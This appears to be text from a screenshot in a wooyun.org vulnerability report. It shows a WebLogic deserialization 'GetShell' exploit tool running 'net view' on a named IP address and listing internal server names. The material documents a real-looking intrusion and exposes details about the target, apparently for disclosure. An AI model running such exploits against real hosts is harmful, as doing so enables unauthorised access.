 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.185.126.81 Port: 80 DisConn
FilePath: Upload
CMD: net view Execute
Result: 服务器名称 注释
-------------------------------------------------------------------------------
\\EGDBSRV
\\OA
\\WINDOWS-QZBSU7E
\\WWW www
命令成功完成。
www.wooyun.org